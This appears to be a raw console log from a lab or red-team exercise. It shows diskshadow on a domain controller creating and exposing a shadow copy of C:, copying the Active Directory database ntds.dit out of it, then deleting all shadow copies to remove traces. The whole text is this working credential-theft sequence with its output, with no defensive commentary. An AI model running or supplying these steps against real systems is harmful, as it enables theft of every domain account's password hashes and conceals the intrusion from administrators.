 C:\Windows\System32>diskshadow /s c:\command.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  DC,  2020/9/21 11:01:57

-> set context persistent nowriters
-> add volume c: alias someAlias
-> create
Alias someAlias for shadow ID {9c2d4aae-1b62-497b-bffe-ea60b5db1913} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {fb8e3074-3497-4700-87b2-31073f412e9b} set as environment variable.

Querying all shadow copies with the shadow copy set ID {fb8e3074-3497-4700-87b2-31073f412e9b}

        * Shadow copy ID = {9c2d4aae-1b62-497b-bffe-ea60b5db1913}               %someAlias%
                - Shadow copy set: {fb8e3074-3497-4700-87b2-31073f412e9b}       %VSS_SHADOW_SET%
                - Original count of shadow copies = 1
                - Original volume name: \\?\Volume{9c4fc9ab-4beb-11ea-80b0-806e6f6e6963}\ [C:\]
                - Creation time: 9/21/2020 11:01:57 AM
                - Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy3
                - Originating machine: DC.holy.testA
                - Service machine: DC.holy.testA
                - Not exposed
                - Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
                - Attributes:  No_Auto_Release Persistent No_Writers Differential

Number of shadow copies listed: 1
-> expose %someAlias% z:
-> %someAlias% = {9c2d4aae-1b62-497b-bffe-ea60b5db1913}
The shadow copy was successfully exposed as z:\.
-> exec "cmd.exe" /c copy z:\windows\ntds\ntds.dit c:\ntds.dit
        1 file(s) copied.
-> delete shadows all
Deleting shadow copy {9c2d4aae-1b62-497b-bffe-ea60b5db1913} on volume \\?\Volume{9c4fc9ab-4beb-11ea-80b0-806e6f6e6963}\
from provider {b5946137-7b9f-4925-af80-51abd60b20d5} [Attributes: 0x00120019]...

Number of shadow copies deleted: 1
-> list shadows all

Querying all shadow copies on the computer ...
No shadow copies found in system.
-> reset
-> exit